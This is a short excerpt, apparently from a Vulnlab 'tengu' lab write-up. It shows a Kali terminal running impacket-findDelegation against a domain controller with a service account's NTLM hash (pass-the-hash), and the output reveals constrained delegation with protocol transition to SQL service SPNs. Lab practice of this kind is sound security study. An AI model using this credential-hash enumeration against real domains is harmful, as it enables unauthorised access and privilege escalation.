 rzgami@kali ~/Desktop/Vulnlab/chains/tengu/gMSADumper main impacket-findDelegation tengu.vl/gMSA01$:@dc.tengu.vl -hashes
":9fac1a6c91b365f30fa517fac842155a"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
AccountName AccountType DelegationType DelegationRightsTo SPN Exists
----------- ----------------------------------- ---------------------------------- -------------------------- ----------
gMSA01$ ms-DS-Group-Managed-Service-Account Constrained w/ Protocol Transition MSSQLSvc/SQL:1433 No
gMSA01$ ms-DS-Group-Managed-Service-Account Constrained w/ Protocol Transition MSSQLSvc/sql.tengu.vl:1433 Yes
gMSA01$ ms-DS-Group-Managed-Service-Account Constrained w/ Protocol Transition MSSQLSvc/sql.tengu.vl Yes
gMSA01$ ms-DS-Group-Managed-Service-Account Constrained w/ Protocol Transition MSSQLSvc/sql No
rzgami@kali ~/Desktop/Vulnlab/chains/tengu/gMSADumper main